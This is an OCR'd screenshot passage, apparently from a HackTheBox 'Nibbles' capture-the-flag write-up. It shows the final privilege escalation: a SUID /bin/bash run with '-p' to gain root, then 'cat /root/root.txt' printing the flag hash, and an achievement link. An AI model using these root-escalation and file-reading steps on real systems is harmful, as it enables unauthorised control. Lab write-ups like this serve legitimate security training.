
29
/home/nibbler/personal/stuff/monitor.sh: 43
30
nibbler@Nibbles:/home/nibbler/personal/stuf
31
ls
 -la /bin/bash
32
-rwsr-xr-x 1 root root 1037528 May 16  2017
33
nibbler@Nibbles:/home/nibbler/personal/stuf
34
/bin/bash -p
35
bash-4.3
# id
36
id
37
uid=1001(nibbler) gid=1001(nibbler) euid=0(
38
bash-4.3
# ca /root/root.txt
39
ca /root/root.txt
40
bash: ca: 
command
 not found
41
bash-4.3
# cat /root/root.txt
42
cat
 /root/root.txt
43
b19cb54ad99daab54d7efade799476f9
44
bash-4.3
# 
0x03 通关凭证展示
https://www.hackthebox.com/achievement/mac
hine/1705469/121